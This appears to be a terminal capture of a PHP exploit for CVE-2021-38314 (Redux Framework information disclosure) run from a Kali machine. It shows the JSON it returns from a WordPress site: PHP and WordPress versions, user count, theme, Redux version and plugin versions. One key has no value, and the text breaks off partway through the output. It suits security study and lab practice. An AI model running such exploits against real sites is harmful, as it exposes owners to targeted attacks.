 ┌──(kali㉿kali)-[~/Tools/CVE-2021-38314]
└─$ php CVE-2021-38314.php | jq
{
  "_id":
  "localhost": 0,
  "php": {
    "major": "7",
    "minor": "7.4",
    "release": "7.4.28"
  },
  "site": {
    "hash": "",
    "version": "5.9.2",
    "multisite": false,
    "users": 4,
    "lang": "en_US",
    "wp_debug": false,
    "memory": "40M"
  },
  "pts": {
    "post": 0,
    "page": "1",
    "attachment": 0
  },
  "comments": {
    "total": 0,
    "approved": 0,
    "spam": 0,
    "pings": 0
  },
  "options": [],
  "theme": {
    "version": "11.0.4",
    "name": "Salient",
    "author": "<a href=\"https://themeforest.net/user/themenectar\">ThemeNectar</a>",
    "template": "salient"
  },
  "redux": {
    "mode": "theme",
    "version": "3.6.5",
    "demo_mode": false
  },
  "plugins": {
    "gravityforms": {
      "version": "2.4.24",
      "name": "Gravity Forms",
      "plugin_uri": "https://gravityforms.com",
      "author": "Gravity Forms",
      "author_uri": "https://gravityforms.com"
    },
    "add-to-any": {
      "version": "1.7.42",
      "name": "AddToAny Share Buttons",
      "plugin_uri": "https://www.addtoany.com/",
      "author": "AddToAny",
      "author_uri": "https://www.addtoany.com/"
    },
    "akismet": {
      "version": "4.1.6",
      "name": "Akismet Anti-Spam",
      "plugin_uri": "https://akismet.com/",
      "author": "Automattic",